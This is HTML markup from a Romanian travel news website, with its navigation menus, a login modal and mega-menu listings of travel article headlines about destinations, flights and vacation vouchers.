        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-7377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-7377"><a href="https://realitateafinanciara.net/">PULSUL REALITĂȚII</a></li>
<li id="menu-item-4306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4306"><a href="https://realitateatravel.net/category/worldwide/">WORLDWIDE</a></li>
<li id="menu-item-4300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4300"><a href="https://realitateatravel.net/category/destinatia-anului/">DESTINAȚIA ANULUI</a></li>
<li id="menu-item-4305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4305"><a href="https://realitateatravel.net/category/tips-and-tricks/">TIPS &amp; TRICKS</a></li>
<li id="menu-item-4301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4301"><a href="https://realitateatravel.net/category/food-and-drinks/">FOOD &amp; DRINKS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://realitateatravel.net/category/food-and-drinks/extern/">EXTERN</a></li>
	<li class="menu-item-0"><a href="https://realitateatravel.net/category/food-and-drinks/local/">LOCAL</a></li>
</ul>
</li>
<li id="menu-item-4299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4299"><a href="https://realitateatravel.net/category/check-in/">CHECK-IN</a></li>
<li id="menu-item-4303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4303"><a href="https://realitateatravel.net/category/inspiratie/">INSPIRAȚIE</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://realitateatravel.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                duminică, ianuarie 25, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Realitatea-Travel-100129525449916" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/realitateaplustv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://rss.realitatea.net/homepage.xml" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/realitatea" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/c/realitatea" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Conectare</div>
                            <div class="td-login-panel-descr">Bine ați venit! Autentificați-vă in contul dvs</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">numele dvs de utilizator</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">parola dvs</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Logare">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperare parola</div>
                            <div class="td-login-panel-descr">Recuperați-vă parola</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">adresa dvs de email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Trimite parola">
                            </form>
                            <div class="td-login-info-text">O parola va fi trimisă pe adresa dvs de email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://realitateatravel.net/">
            <img class="td-retina-data" data-retina="https://realitateatravel.net/wp-content/uploads/2021/02/RealitateaTravel_V1_Black.png" src="https://realitateatravel.net/wp-content/uploads/2021/02/RealitateaTravel_V1_Black.png" alt=""  width="1193" height="390"/>
            <span class="td-visual-hidden">Realitatea Travel</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://realitateatravel.net/">
			<img class="td-retina-data" data-retina="https://realitateatravel.net/wp-content/uploads/2021/02/RealitateaTravel_V1_White.png" src="https://realitateatravel.net/wp-content/uploads/2021/02/RealitateaTravel_V1_White.png" alt=""  width="1193" height="391"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://realitateatravel.net/">
			<img class="td-retina-data" data-retina="https://realitateatravel.net/wp-content/uploads/2021/02/RealitateaTravel_V1_Black.png" src="https://realitateatravel.net/wp-content/uploads/2021/02/RealitateaTravel_V1_Black.png" alt=""  width="1193" height="390"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-7377"><a href="https://realitateafinanciara.net/">PULSUL REALITĂȚII</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4306"><a href="https://realitateatravel.net/category/worldwide/">WORLDWIDE</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"841","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "82";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "17";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/romanii-sfatuiti-sa-paraseasca-de-urgenta-iranul-avertisment-mae-la-nivel-maxim-parasiti-imediat-tara/"  rel="bookmark" class="td-image-wrap " title="Românii, sfătuiți să părăsească de urgență Iranul. Avertisment MAE la nivel maxim: „PĂRĂSIȚI IMEDIAT ȚARA!”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Românii, sfătuiți să părăsească de urgență Iranul. Avertisment MAE la nivel maxim: „PĂRĂSIȚI IMEDIAT ȚARA!”" data-type="image_tag" data-img-url="//locale.realitatea.net/2023/04/91bbd37ff37064a9456082e214323998.webp"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/check-in/" class="td-post-category">CHECK-IN</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/romanii-sfatuiti-sa-paraseasca-de-urgenta-iranul-avertisment-mae-la-nivel-maxim-parasiti-imediat-tara/"  rel="bookmark" title="Românii, sfătuiți să părăsească de urgență Iranul. Avertisment MAE la nivel maxim: „PĂRĂSIȚI IMEDIAT ȚARA!”">Românii, sfătuiți să părăsească de urgență Iranul. Avertisment MAE la nivel&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/unde-sa-calatoresti-cu-buget-redus-in-2026/"  rel="bookmark" class="td-image-wrap " title="Unde să călătorești cu buget redus în 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Unde să călătorești cu buget redus în 2026" data-type="image_tag" data-img-url="//locale.realitatea.net/2026/01/3d38ce8188df5fb74bbc9445efc20c84.jpg"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/check-in/" class="td-post-category">CHECK-IN</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/unde-sa-calatoresti-cu-buget-redus-in-2026/"  rel="bookmark" title="Unde să călătorești cu buget redus în 2026">Unde să călătorești cu buget redus în 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/vouchere-de-vacanta-2026-mii-de-bugetari-sunt-taiati-de-pe-lista-dupa-noua-regula-a-salariului-net-cine-mai-are-dreptul-la-banii-de-concediu-si-cine-ramane-cu-mana-goala/"  rel="bookmark" class="td-image-wrap " title="Vouchere de vacanță 2026. Mii de bugetari sunt tăiați de pe listă după noua regulă a salariului net: Cine mai are dreptul la banii de concediu și cine rămâne cu mâna goală" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vouchere de vacanță 2026. Mii de bugetari sunt tăiați de pe listă după noua regulă a salariului net: Cine mai are dreptul la banii de concediu și cine rămâne cu mâna goală" data-type="image_tag" data-img-url="//locale.realitatea.net/2023/05/cd3059641ad0de3824479d657adf229a.webp"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/food-and-drinks/local/" class="td-post-category">LOCAL</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/vouchere-de-vacanta-2026-mii-de-bugetari-sunt-taiati-de-pe-lista-dupa-noua-regula-a-salariului-net-cine-mai-are-dreptul-la-banii-de-concediu-si-cine-ramane-cu-mana-goala/"  rel="bookmark" title="Vouchere de vacanță 2026. Mii de bugetari sunt tăiați de pe listă după noua regulă a salariului net: Cine mai are dreptul la banii de concediu și cine rămâne cu mâna goală">Vouchere de vacanță 2026. Mii de bugetari sunt tăiați de pe&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/trafic-aerian-in-conditii-de-iarna-pe-aeroporturile-din-bucuresti-2/"  rel="bookmark" class="td-image-wrap " title="Trafic aerian în condiții de iarnă pe aeroporturile din București" ><img class="entry-thumb" src="[data-uri]" alt="" title="Trafic aerian în condiții de iarnă pe aeroporturile din București" data-type="image_tag" data-img-url="//locale.realitatea.net/2026/01/9bfa17f9d401777748aa2af94babad55.webp"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/check-in/" class="td-post-category">CHECK-IN</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/trafic-aerian-in-conditii-de-iarna-pe-aeroporturile-din-bucuresti-2/"  rel="bookmark" title="Trafic aerian în condiții de iarnă pe aeroporturile din București">Trafic aerian în condiții de iarnă pe aeroporturile din București</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/olanda-blocata-de-cea-mai-grea-iarna-de-la-inceputul-secolului-700-de-zboruri-anulate-cozi-kilometrice-si-blocaje-uriase/"  rel="bookmark" class="td-image-wrap " title="Olanda, blocată de cea mai grea iarnă de la începutul secolului: 700 de zboruri anulate, cozi kilometrice și blocaje uriașe" ><img class="entry-thumb" src="[data-uri]" alt="" title="Olanda, blocată de cea mai grea iarnă de la începutul secolului: 700 de zboruri anulate, cozi kilometrice și blocaje uriașe" data-type="image_tag" data-img-url="//locale.realitatea.net/2026/01/44ba05551436ab94074fb7bd1ed8b65a.webp"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/check-in/" class="td-post-category">CHECK-IN</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/olanda-blocata-de-cea-mai-grea-iarna-de-la-inceputul-secolului-700-de-zboruri-anulate-cozi-kilometrice-si-blocaje-uriase/"  rel="bookmark" title="Olanda, blocată de cea mai grea iarnă de la începutul secolului: 700 de zboruri anulate, cozi kilometrice și blocaje uriașe">Olanda, blocată de cea mai grea iarnă de la începutul secolului:&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4300"><a href="https://realitateatravel.net/category/destinatia-anului/">DESTINAȚIA ANULUI</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"848","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "30";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "6";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/sute-de-mii-de-turisti-atrasi-de-baile-felix-in-fiecare-an/"  rel="bookmark" class="td-image-wrap " title="Sute de mii de turiști atrași de Băile Felix în fiecare an" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sute de mii de turiști atrași de Băile Felix în fiecare an" data-type="image_tag" data-img-url="//locale.realitatea.net/2025/12/9ee2f07f899309c35feece5f896e0cb3.jpeg"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/destinatia-anului/" class="td-post-category">DESTINAȚIA ANULUI</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/sute-de-mii-de-turisti-atrasi-de-baile-felix-in-fiecare-an/"  rel="bookmark" title="Sute de mii de turiști atrași de Băile Felix în fiecare an">Sute de mii de turiști atrași de Băile Felix în fiecare&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/delta-dunarii-castiga-marele-premiu-al-galei-destinatia-anului-2025/"  rel="bookmark" class="td-image-wrap " title="DELTA DUNĂRII CÂȘTIGĂ MARELE PREMIU AL GALEI ”DESTINAȚIA ANULUI 2025”" ><img class="entry-thumb" src="[data-uri]" alt="" title="DELTA DUNĂRII CÂȘTIGĂ MARELE PREMIU AL GALEI ”DESTINAȚIA ANULUI 2025”" data-type="image_tag" data-img-url="//locale.realitatea.net/2025/04/e885dd55491c6a8ad4c3b754a09c8bfd.jpeg"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/destinatia-anului/" class="td-post-category">DESTINAȚIA ANULUI</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/delta-dunarii-castiga-marele-premiu-al-galei-destinatia-anului-2025/"  rel="bookmark" title="DELTA DUNĂRII CÂȘTIGĂ MARELE PREMIU AL GALEI ”DESTINAȚIA ANULUI 2025”">DELTA DUNĂRII CÂȘTIGĂ MARELE PREMIU AL GALEI ”DESTINAȚIA ANULUI 2025”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/astazi-a-inceput-targul-de-turism-al-romaniei-editia-de-primavara/"  rel="bookmark" class="td-image-wrap " title="Astăzi a început Târgul de Turism al României &#8211; ediţia de primăvară" ><img class="entry-thumb" src="[data-uri]" alt="" title="Astăzi a început Târgul de Turism al României &#8211; ediţia de primăvară" data-type="image_tag" data-img-url="//locale.realitatea.net/2024/02/e3132ae0256e005c9c6c9d337c466f31.jpg"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/destinatia-anului/" class="td-post-category">DESTINAȚIA ANULUI</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/astazi-a-inceput-targul-de-turism-al-romaniei-editia-de-primavara/"  rel="bookmark" title="Astăzi a început Târgul de Turism al României &#8211; ediţia de primăvară">Astăzi a început Târgul de Turism al României &#8211; ediţia de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/statiunea-mamaia-desemnata-destinatia-anului-2023/"  rel="bookmark" class="td-image-wrap " title="Staţiunea Mamaia, desemnată Destinaţia Anului 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="Staţiunea Mamaia, desemnată Destinaţia Anului 2023" data-type="image_tag" data-img-url="//locale.realitatea.net/2023/03/0c8e8fd169b21518c0023299da261dc0.jpg"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/destinatia-anului/" class="td-post-category">DESTINAȚIA ANULUI</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/statiunea-mamaia-desemnata-destinatia-anului-2023/"  rel="bookmark" title="Staţiunea Mamaia, desemnată Destinaţia Anului 2023">Staţiunea Mamaia, desemnată Destinaţia Anului 2023</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/preturile-de-inchiriere-a-plajelor-au-crescut-cu-50/"  rel="bookmark" class="td-image-wrap " title="Prețurile de închiriere a plajelor au crescut cu 50%" ><img class="entry-thumb" src="[data-uri]" alt="" title="Prețurile de închiriere a plajelor au crescut cu 50%" data-type="image_tag" data-img-url="//locale.realitatea.net/2023/04/1cdd8169bb09e65e4bdcb0a70ed2d8c5.jpg"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/destinatia-anului/" class="td-post-category">DESTINAȚIA ANULUI</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/preturile-de-inchiriere-a-plajelor-au-crescut-cu-50/"  rel="bookmark" title="Prețurile de închiriere a plajelor au crescut cu 50%">Prețurile de închiriere a plajelor au crescut cu 50%</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4305"><a href="https://realitateatravel.net/category/tips-and-tricks/">TIPS &amp; TRICKS</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"850","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "35";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "7";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/unde-sa-calatoresti-cu-buget-redus-in-2026/"  rel="bookmark" class="td-image-wrap " title="Unde să călătorești cu buget redus în 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Unde să călătorești cu buget redus în 2026" data-type="image_tag" data-img-url="//locale.realitatea.net/2026/01/3d38ce8188df5fb74bbc9445efc20c84.jpg"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/check-in/" class="td-post-category">CHECK-IN</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/unde-sa-calatoresti-cu-buget-redus-in-2026/"  rel="bookmark" title="Unde să călătorești cu buget redus în 2026">Unde să călătorești cu buget redus în 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/locuri-de-vizitat-in-romania-unde-sati-petreci-minivacanta-de-1-decembrie/"  rel="bookmark" class="td-image-wrap " title="Locuri de vizitat în România. Unde să-ți petreci minivacanța de 1 Decembrie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Locuri de vizitat în România. Unde să-ți petreci minivacanța de 1 Decembrie" data-type="image_tag" data-img-url="//locale.realitatea.net/2025/11/a95a9c181ec6e7fc4cac154b7da9bda5.jpg"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/inspiratie/" class="td-post-category">INSPIRAȚIE</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/locuri-de-vizitat-in-romania-unde-sati-petreci-minivacanta-de-1-decembrie/"  rel="bookmark" title="Locuri de vizitat în România. Unde să-ți petreci minivacanța de 1 Decembrie">Locuri de vizitat în România. Unde să-ți petreci minivacanța de 1&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/noi-reguli-de-calatorie-cu-avionul-de-la-1-septembrie/"  rel="bookmark" class="td-image-wrap " title="NOI REGULI DE CĂLĂTORIE CU AVIONUL, DE LA 1 SEPTEMBRIE" ><img class="entry-thumb" src="[data-uri]" alt="" title="NOI REGULI DE CĂLĂTORIE CU AVIONUL, DE LA 1 SEPTEMBRIE" data-type="image_tag" data-img-url="//locale.realitatea.net/2023/08/db167add99847bb76820a4e3be244bcc.jpeg"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/tips-and-tricks/" class="td-post-category">TIPS &amp; TRICKS</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/noi-reguli-de-calatorie-cu-avionul-de-la-1-septembrie/"  rel="bookmark" title="NOI REGULI DE CĂLĂTORIE CU AVIONUL, DE LA 1 SEPTEMBRIE">NOI REGULI DE CĂLĂTORIE CU AVIONUL, DE LA 1 SEPTEMBRIE</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/vacanta-de-vara-in-2023-cum-vad-hotelierii-evolutia-sezonului-estival/"  rel="bookmark" class="td-image-wrap " title="Vacanța de vară în 2023: cum vad hotelierii evoluția sezonului estival?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vacanța de vară în 2023: cum vad hotelierii evoluția sezonului estival?" data-type="image_tag" data-img-url="//locale.realitatea.net/2023/04/1dcb5e1fe0a27cf8f3673e6311e25ffb.jpg"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/tips-and-tricks/" class="td-post-category">TIPS &amp; TRICKS</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/vacanta-de-vara-in-2023-cum-vad-hotelierii-evolutia-sezonului-estival/"  rel="bookmark" title="Vacanța de vară în 2023: cum vad hotelierii evoluția sezonului estival?">Vacanța de vară în 2023: cum vad hotelierii evoluția sezonului estival?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/calitatea-apei-marii-este-excelenta-pentru-imbaiere-pe-tot-litoralul-sustin-autoritatile/"  rel="bookmark" class="td-image-wrap " title="Calitatea apei mării este excelentă pentru îmbăiere pe tot litoralul, susţin autorităţile" ><img class="entry-thumb" src="[data-uri]" alt="" title="Calitatea apei mării este excelentă pentru îmbăiere pe tot litoralul, susţin autorităţile" data-type="image_tag" data-img-url="//locale.realitatea.net/2023/04/96776616e43391522ffb6ae3da161b33.jpeg"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/tips-and-tricks/" class="td-post-category">TIPS &amp; TRICKS</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/calitatea-apei-marii-este-excelenta-pentru-imbaiere-pe-tot-litoralul-sustin-autoritatile/"  rel="bookmark" title="Calitatea apei mării este excelentă pentru îmbăiere pe tot litoralul, susţin autorităţile">Calitatea apei mării este excelentă pentru îmbăiere pe tot litoralul, susţin&#8230;</a></h3>            </div>
        </div>
